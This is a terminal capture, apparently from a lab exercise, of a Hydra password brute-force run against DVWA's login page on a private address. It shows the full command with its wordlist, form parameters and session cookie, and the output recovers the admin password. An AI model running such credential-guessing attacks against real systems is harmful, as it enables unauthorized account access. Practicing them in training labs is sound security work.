 ┌──(root㉿vm02)-[/home/usuario]
└─# hydra 10.2.2.3 -l admin -P /usr/share/wordlists/fasttrack.txt http-get-form "/vulnerabilities/brute/index.php:username=^USER^&password=
^PASS^&Login=Login:H=Cookie: PHPSESSID=v906fq0ons3ickgt4pc0gadoq0; security=low:Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-15 19:50:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking http-get-form://10.2.2.3:80/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSI
D=v906fq0ons3ickgt4pc0gadoq0; security=low:Username and/or password incorrect.
[80][http-get-form] host: 10.2.2.3   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-15 19:50:36